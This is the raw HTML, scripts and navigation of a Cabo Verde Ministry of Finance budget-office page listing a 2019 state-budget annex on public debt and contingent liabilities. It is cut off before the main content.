lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766797279332' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1766851381798"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1766797290292" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1766851381806"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_vbzq" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="bpqa" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"bpqa","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#bpqa"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("bpqa",new Component.default(context,"#bpqa"),destroyConfig);else Liferay.component("bpqa",new Component.default(context),destroyConfig)});else if(false)Liferay.component("bpqa",new Component.default(context,"#bpqa"),destroyConfig);else Liferay.component("bpqa",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/299727" > <div class="entry"> OE 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/451093" > <div class="entry"> Anexos Informativos </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a 